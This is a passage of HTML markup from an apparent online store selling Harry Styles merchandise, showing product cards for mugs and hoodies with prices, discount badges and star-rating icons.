  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="321">
    <a href="https://harrystyles-merch.store/product/harry-styles-mugs-harry-styles-classic-mug-rb2103-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/589/conversions/mugstandardx334right-pad600x600f8f8f8-16-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Mugs - harry styles  Classic Mug RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-mugs-harry-styles-classic-mug-rb2103-2" class="capitalize hover:underline leading-3">Harry Styles Mugs - harry styles  Classic Mug RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://harrystyles-merch.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="448">
    <a href="https://harrystyles-merch.store/product/harry-styles-hoodies-harry-styles-harry-styles-grammys-watermelon-sugar-pullover-hoodie-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/845/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-4-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Hoodies - harry styles, harry styles grammys, watermelon sugar Pullover Hoodie RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-hoodies-harry-styles-harry-styles-grammys-watermelon-sugar-pullover-hoodie-rb2103" class="capitalize hover:underline leading-3">Harry Styles Hoodies - harry styles, harry styles grammys, watermelon sugar Pullover Hoodie RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="30">
    <a href="https://harrystyles-merch.store/product/harry-style-hoodies-tpwk-glitter-pullover-hoodie-sp2911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/34/conversions/HSTTPWKHOODIE_65af3b9a-8c59-4bd6-925b-514570fd96ca-small.png?w=250&amp;h=250"
                alt="Harry Style Hoodies - TPWK Glitter Pullover Hoodie SP2911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-style-hoodies-tpwk-glitter-pullover-hoodie-sp2911" class="capitalize hover:underline leading-3">Harry Style Hoodies - TPWK Glitter Pullover Hoodie SP2911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="469">
    <a href="https://harrystyles-merch.store/product/harry-styles-hoodies-harrys-house-love-on-tour-edition" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/939/conversions/3-small.jpeg?w=250&amp;h=250"
                alt="Harry Styles Hoodies - Harry’s House Love On Tour Edition"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-hoodies-harrys-house-love-on-tour-edition" class="capitalize hover:underline leading-3">Harry Styles Hoodies - Harry’s House Love On Tour Edition</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
